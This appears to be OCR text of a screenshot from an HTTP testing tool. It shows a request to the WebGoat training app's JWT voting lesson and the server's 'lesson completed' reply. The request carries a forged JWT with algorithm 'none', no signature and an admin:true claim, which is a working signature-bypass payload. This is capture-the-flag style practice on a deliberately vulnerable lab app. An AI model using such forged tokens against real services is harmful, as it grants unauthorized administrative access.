 Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host ? : 192.168.142.145:8888
3 Accept: */*
4 Referer: http://192.168.142.145:8888/WebGoat/start.mvc
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 Cookie: access_token=eyJhbGciOiJub25lIn0.eyJpYXQiOjE3NTcyMzQyNjYsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.;
JSESSIONID=pZRYuwCgISEBkPGYItVBgqeGy86dzDhE5NtWKzo3
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Requested-With: XMLHttpRequest
9 Origin: http://192.168.142.145:8888
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 0
13
14
196bytes / 115ms
美化 HEX 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 28 Aug 2025 08:48:04 GMT
8 Content-Length: 196
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congratulations. You have successfully completed the assignment.",
13 "output" : null,
14 "assignment" : "JWTVotesEndpoint",
15 "attemptWasMade" : true
16 }
远端地址:192.168.1
响应时间:115ms; 总
URL:http://192.168.
We...